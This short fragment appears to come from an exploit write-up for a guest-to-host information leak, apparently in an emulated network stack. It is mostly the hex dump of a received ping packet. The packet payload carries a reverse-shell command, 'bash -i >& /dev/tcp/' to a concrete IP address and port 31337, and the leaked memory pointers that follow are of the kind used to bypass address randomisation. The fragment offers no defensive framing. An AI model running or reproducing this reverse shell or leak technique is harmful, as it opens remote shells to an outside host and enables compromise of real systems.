 Infoleak
5. Receive gifts from host.
leak:338(): recv count 1
leak:354(): 0.068 ms (846 bytes received)
ping recv:
0000 52 54 00 12 34 56 52 55 0a 00 02 02 08 00 45 00 RT..4VRU......E.
0010 00 1c 40 34 00 00 ff 01 63 9c 0a 00 02 02 0a 00 ..@4....c.......
0020 02 0f 00 00 fc 17 03 e8 00 00 2f 62 69 6e 2f 62 ........../bin/b
0030 61 73 68 20 2d 63 20 27 62 61 73 68 20 2d 69 20 ash -c 'bash -i
0040 3e 26 20 2f 64 65 76 2f 74 63 70 2f 36 30 2e 32 >& /dev/tcp/60.2
0050 30 35 2e 32 30 32 2e 31 37 36 2f 33 31 33 33 37 05.202.176/31337
0060 20 30 3e 26 31 27 00 00 00 00 00 00 00 00 00 00 0>&1'..........
0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0080 45 01 00 00 00 00 00 00 86 4c f9 ee 58 55 00 00 E........L..XU..
0090 60 71 04 24 0e 7f 00 00 00 00 00 00 00 00 00 00 `q.$............
00a0 c0 1c 03 24 0e 7f 00 00 00 00 00 00 00 00 00 00 ...$............
00b0 30 ac 3b f1 58 55 00 00 00 00 00 00 00 00 00 00 0.;.XU..........
00c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00d0 e0 0e 00 24 0e 7f 00 00 00 00 00 00 00 00 00 00 ...$............
00e0 00 f0 6f 29 0e 7f 00 00 00 10 10 00 00 00 00 00 ..o)............
00f0 f0 ff 7f 29 0e 7f 00 00 18 ac 11 71 b1 2f 5b 31 ...).......q./[1
0100 c0 42 10 33 0e 7f 00 00 00 00 00 00 00 00 00 00 .B.3............
0110 00 a9 4a f1 58 55 00 00 10 43 41 83 fd 7f 00 00 ..J.XU...CA.....
0120 18 ac 51 72 b1 2f 5b 31 18 ac 13 8c 5f a3 f6 65 ..Qr./[1...._..e
0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................